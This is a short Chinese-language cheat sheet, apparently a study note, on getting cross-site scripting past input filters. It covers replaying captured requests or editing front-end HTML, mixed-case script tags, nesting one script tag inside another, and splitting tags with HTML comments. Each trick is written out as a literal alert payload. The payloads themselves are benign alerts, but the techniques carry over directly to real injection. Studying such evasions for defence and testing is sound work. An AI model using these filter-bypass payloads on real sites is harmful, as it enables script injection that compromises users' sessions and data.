 0，前端限制绕过，直接抓包重放，或者修改html前端代码
1.，大小写，比如：<SCRIPT>aLeRT(111)</sCRIpt>
2，拼凑: <scri<script>pt>alert(111)</scri</script>pt>
3，使用注释进行干扰：<scri<!--test-->pt>alert(111)</sc <!--test--> ript>